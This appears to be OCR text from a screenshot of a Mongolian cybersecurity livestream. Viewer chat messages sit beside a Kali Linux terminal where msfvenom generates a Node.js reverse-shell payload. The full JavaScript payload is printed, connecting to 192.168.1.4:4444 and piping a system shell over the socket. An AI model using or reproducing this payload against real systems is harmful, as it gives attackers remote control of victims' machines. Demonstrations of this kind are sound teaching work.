 https://studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/m...
04:43 PM
root@kali: /usr/share/metasploit-framework
File Actions Edit View Help
┌──(root💀kali)-[/usr/share/metasploit-framework]
└─# msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.1.4 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 799 bytes
(function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.
platform.match(/^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.spaw
n(cmd, []); var client = this; var counter=0; function StagerRepeat(){ client.socket = net.connect(4444, "192.168.1.4", function() { client
.socket.pipe(sh.stdin); if (typeof util.pump === "undefined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util
.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket); } }); socket.on("error", function(error) { counter++; if(counter<= 10
){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } StagerRepeat(); })();
┌──(root💀kali)-[/usr/share/metasploit-framework]
└─#
KALI LINUX ™
"the quieter you become, the more you are able to hear"
Right Ctrl
EN
1:42 AM
9/9/2021